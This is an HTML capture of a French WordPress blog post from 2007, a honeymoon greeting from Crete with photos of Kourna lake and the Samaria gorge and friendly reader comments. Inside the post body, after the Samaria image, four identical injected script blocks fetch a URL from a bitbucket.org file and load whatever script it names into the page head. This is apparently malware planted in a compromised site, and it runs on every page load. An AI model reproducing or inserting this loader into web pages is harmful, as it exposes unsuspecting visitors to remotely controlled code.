

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.967.fr/archives/95
body_size: 6866
content:
<!DOCTYPE html><html lang="fr-FR"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.967.fr/xmlrpc.php"><link media="all" href="https://www.967.fr/wp-content/cache/autoptimize/css/autoptimize_3596222c2e006ddfc26b0844784ab4cd.css" rel="stylesheet"><link media="screen" href="https://www.967.fr/wp-content/cache/autoptimize/css/autoptimize_5eb1a7909b19d921866af8ae427f78f2.css" rel="stylesheet"><title>Coucou de Crète &#8211; 967</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="967 &raquo; Flux" href="https://www.967.fr/feed" /><link rel="alternate" type="application/rss+xml" title="967 &raquo; Flux des commentaires" href="https://www.967.fr/comments/feed" /><link rel="alternate" type="application/rss+xml" title="967 &raquo; Coucou de Crète Flux des commentaires" href="https://www.967.fr/archives/95/feed" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.967.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <!--[if IE]><link rel='stylesheet' id='ie7-style-css' href='https://www.967.fr/wp-content/themes/editor/inc/styles/ie.css?ver=6.8.3' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='editor-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700%2C400italic%2C600italic%2C700italic%7CRoboto+Condensed%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://www.967.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.967.fr\/","site":"https:\/\/www.967.fr\/","ajax":"https:\/\/www.967.fr\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"0836d8c0733a64bd3980538c853bcf30"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};</script> <link rel="https://api.w.org/" href="https://www.967.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.967.fr/wp-json/wp/v2/posts/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.967.fr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://www.967.fr/archives/95" /><link rel='shortlink' href='https://www.967.fr/?p=95' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.967.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.967.fr%2Farchives%2F95" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.967.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.967.fr%2Farchives%2F95&#038;format=xml" /><link rel="icon" href="https://www.967.fr/wp-content/uploads/2019/04/cropped-logo-967-nb-transpa-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.967.fr/wp-content/uploads/2019/04/cropped-logo-967-nb-transpa-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.967.fr/wp-content/uploads/2019/04/cropped-logo-967-nb-transpa-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.967.fr/wp-content/uploads/2019/04/cropped-logo-967-nb-transpa-1-270x270.png" /><meta name="generator" content="WordPress Download Manager 3.3.46" /></head><body class="wp-singular post-template-default single single-post postid-95 single-format-standard wp-theme-editor group-blog"><div id="page" class="hfeed site container"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header light" role="banner"><ul class="toggle-bar" role="tablist"><li id="panel-1" class="current" role="presentation"> <a href="#tab-1" role="tab" aria-controls="tab-1" aria-selected="true" class="current nav-toggle" data-tab="tab-1"><i class="fa fa-bars"></i><span class="screen-reader-text">View menu</span></a></li><li id="panel-3" role="presentation"> <a href="#tab-3" role="tab" aria-controls="tab-3" aria-selected="false" class="folder-toggle" data-tab="tab-3"><i class="fa fa-folder"></i><i class="fa fa-folder-open"></i><span class="screen-reader-text">View sidebar</span></a></li></ul><div id="tabs" class="toggle-tabs"><div class="site-header-inside"><div id="tab-1" class="tab-content current fadeIn"><div class="site-branding"><h1 class="site-logo"> <a href="https://www.967.fr/"><img class="site-logo" src="https://www.967.fr/wp-content/uploads/2019/04/logo-967-slogan-nb-transpa.png" alt="967" /></a></h1></div><nav id="site-navigation" class="main-navigation" role="navigation"><div class="menu"><ul><li ><a href="https://www.967.fr/">Accueil</a></li><li class="page_item page-item-1471"><a href="https://www.967.fr/photovoltaique">Photovoltaïque</a></li><li class="page_item page-item-1192"><a href="https://www.967.fr/contact-2">Contact</a></li><li class="page_item page-item-2489"><a href="https://www.967.fr/confidentialite">Confidentialité</a></li><li class="page_item page-item-2486"><a href="https://www.967.fr/mentions-legales">Mentions légales</a></li></ul></div></nav></div><div id="tab-3" class="tab-content animated fadeIn" role="tabpanel" aria-labelledby="panel-3" aria-hidden="true"><div id="secondary" class="widget-area" role="complementary"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://www.967.fr/archives/tag/solaire" class="tag-cloud-link tag-link-404 tag-link-position-1" style="font-size: 8pt;" aria-label="Solaire (1 élément)">Solaire</a></div></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Commentaires récents</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.967.fr" class="url" rel="ugc">Tom</a></span> dans <a href="https://www.967.fr/archives/3023#comment-1857">Amelia Earheart</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.967.fr" class="url" rel="ugc">Tom</a></span> dans <a href="https://www.967.fr/archives/2573#comment-1672">Comment désinstaller Microsoft One Drive sur Windows 10</a></li><li class="recentcomments"><span class="comment-author-link">Declercq</span> dans <a href="https://www.967.fr/archives/193#comment-1461">Trouver son code ami Wii</a></li><li class="recentcomments"><span class="comment-author-link">Declercq</span> dans <a href="https://www.967.fr/archives/193#comment-1460">Trouver son code ami Wii</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://google" class="url" rel="ugc external nofollow">dhib</a></span> dans <a href="https://www.967.fr/archives/193#comment-1414">Trouver son code ami Wii</a></li></ul></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Méta</h2><ul><li><a href="https://www.967.fr/wp-login.php">Connexion</a></li><li><a href="https://www.967.fr/feed">Flux des publications</a></li><li><a href="https://www.967.fr/comments/feed">Flux des commentaires</a></li><li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li></ul></aside></div></div></div></div></header><div id="content" class="site-content fadeInFast"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-95" class="post post-95 type-post status-publish format-standard hentry category-mariage category-voyages"><header class="entry-header"><div class="entry-date"> <span class="posted-on"><a href="https://www.967.fr/archives/95" rel="bookmark"><time class="entry-date published" datetime="2007-08-02T22:19:06+02:00">2 août 2007</time><time class="updated" datetime="2024-10-11T14:29:23+02:00">11 octobre 2024</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.967.fr/archives/author/admin">Tom</a></span></div><h1 class="entry-title">Coucou de Crète</h1></header><div class="entry-meta"><ul class="meta-list"><li class="meta-cat"><a href="https://www.967.fr/cat/famille/mariage" rel="category tag">mariage</a>, <a href="https://www.967.fr/cat/voyages" rel="category tag">Voyages</a></li><li class="meta-comment"> <span class="comments-link"><a href="https://www.967.fr/archives/95#comments">5 Comments</a></span></li></ul></div><div class="entry-content"><p>Et oui, nous pensons aux pauvres gens qui ne peuvent pas comme nous profiter des splendeurs crètoises. Certains adoreraient aussi la conduite crètoise, libérée de tout code de la route&#8230;</p><p>Le temps est splendide: jamais moins de 30 à l&rsquo;ombre! Nous avons entrevu notre premier nuage aujourd&rsquo;hui. Le pays est magnifique et dépaysant, les gens sont adorables bien qu&rsquo;indéridables&#8230;</p><p>Nous vous remercions tous profondément de nous permettre de vivre de tels moments à deux. En attendant de pouvoir vous montrer les tonnes d’autres photos que nous avons prises, voici quelques exemples de sites magnifiques que nous avons visités.</p><p>Demain nous changeons de base arrière: nous laissons Rethymnon pour rejoindre Elounda&#8230;</p><p>Et tout ça grâce à vous, merci, merci et encore merci!!!</p><p><a href="https://www.967.fr/wp-content/uploads/2007/08/kourna1.jpg" title="Lac de Kourna"><img decoding="async" src="https://www.967.fr/wp-content/uploads/2007/08/kourna1.jpg" alt="Lac de Kourna" align="right" width="400" /></a></p><p><a href="https://www.967.fr/wp-content/uploads/2007/08/samaria.jpg" title="Gorges de Samaria"><img decoding="async" src="https://www.967.fr/wp-content/uploads/2007/08/samaria.jpg" alt="Gorges de Samaria" width="400" /></a><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p></div></article><nav class="navigation post-navigation" role="navigation"><h1 class="screen-reader-text">Post navigation</h1><div class="nav-links"><div class="nav-previous"><a href="https://www.967.fr/archives/125" rel="prev"><span class="meta-nav">&larr; Previous Post</span> Etape 4: Rethymnon &#8211;> Chania &#8211;> Kourna &#8211;> Rethymnon</a></div><div class="nav-next"><a href="https://www.967.fr/archives/129" rel="next"><span class="meta-nav">Next Post &rarr;</span> Etape 5: Rethymnon &#8211;> Knossos &#8211;> Agios Nicholaos &#8211;> Elounda</a></div></div></nav><div id="comments" class="comments-area"><h3 class="comments-title"> 5 Comments</h3><ol class="comment-list"><li class="comment even thread-even depth-1 clear" id="li-comment-46"><article class="comment-block" id="comment-46"><div class="comment-wrap"><footer class="comment-info"> <cite class="comment-cite">RV</cite> <a class="comment-time" href="https://www.967.fr/archives/95#comment-46">3 août 2007 at 13:19</a></footer><div class="comment-content"><p>les photos sont magnifiques.<br /> Profitez-en, la fin du sejour approche!!!<br /> A bientot dans le nord</p><p class="reply"></p></div></div></article></li><li class="comment odd alt thread-odd thread-alt depth-1 clear" id="li-comment-47"><article class="comment-block" id="comment-47"><div class="comment-wrap"><footer class="comment-info"> <cite class="comment-cite"><a href="http://www.16septembre.fr" class="url" rel="ugc external nofollow">Mayelle</a></cite> <a class="comment-time" href="https://www.967.fr/archives/95#comment-47">3 août 2007 at 16:37</a></footer><div class="comment-content"><p>Wahou !!<br /> Ca a l&rsquo;air tout simplement splendide&#8230;<br /> A bientôt dans le nord pour visionner le film ! (non, non je ne m&rsquo;invite pas).<br /> @++</p><p class="reply"></p></div></div></article></li><li class="comment even thread-even depth-1 clear" id="li-comment-48"><article class="comment-block" id="comment-48"><div class="comment-wrap"><footer class="comment-info"> <cite class="comment-cite"><a href="http://jenaipas" class="url" rel="ugc external nofollow">Carotte</a></cite> <a class="comment-time" href="https://www.967.fr/archives/95#comment-48">3 août 2007 at 20:47</a></footer><div class="comment-content"><p>Wow les ptits veinards !</p><p>Bon, si j&rsquo;ai bien compris, faut se marier pour pouvoir se faire offrir de belles vacances. Je retiens&#8230;</p><p>Profitez bien !</p><p>Ps : c&rsquo;est moi, la soeur de Mme Mayoule, je me suis invitée sur votre blog histoire de pouvoir justifier ma présence au prochain barbeuk/visionnage du voyage de noces</p><p class="reply"></p></div></div></article></li><li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1 clear" id="li-comment-49"><article class="comment-block" id="comment-49"><div class="comment-wrap"><footer class="comment-info"> <cite class="comment-cite"><a href="http://www.967.fr" class="url" rel="ugc">Tom</a></cite> <a class="comment-time" href="https://www.967.fr/archives/95#comment-49">4 août 2007 at 9:56</a></footer><div class="comment-content"><p>Pas de souci! Tu viendras voir ca, nous comptons sur toi!<br /> Le plus dur c&rsquo;est de se décider / de décider l&rsquo;autre, après, c&rsquo;est que du bonheur!</p><p class="reply"></p></div></div></article></li><li class="pingback even thread-even depth-1 clear" id="li-comment-69"><article class="comment-block" id="comment-69"><div class="comment-wrap"><footer class="comment-info"> <cite class="comment-cite"><a href="http://www.967.fr/?p=125" class="url" rel="ugc">Céline et Tom &raquo; Blog Archive &raquo; Voyage de Noces - Rethymnon &#8211;&gt; Chania &#8211;&gt; Kourna &#8211;&gt; Rethymnon</a></cite> <a class="comment-time" href="https://www.967.fr/archives/95#comment-69">30 août 2007 at 0:34</a></footer><div class="comment-content"><p>[&#8230;] nous sommes ensuite baladés sur le front de mer où nous avons trouvé un cybercafé (d&#8217;où nous vous avons passé un coucou, voir par ailleurs) qui ne nous a rien fait [&#8230;]</p><p class="reply"></p></div></div></article></li></ol><p class="no-comments">Comments are closed.</p></div></main></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info"> Contenu sous <a href="https://creativecommons.org/licenses/by/4.0/deed.fr">licence CC BY 4.0</a></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/editor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.967.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script type="text/javascript" id="wpascript-js-after">wpa_field_info = {"wpa_field_name":"jsaihk7293","wpa_field_value":161652,"wpa_add_test":"no"}</script> <script defer src="https://www.967.fr/wp-content/cache/autoptimize/js/autoptimize_4cc5610d5d63f488b90ea999c53826d9.js"></script></body></html>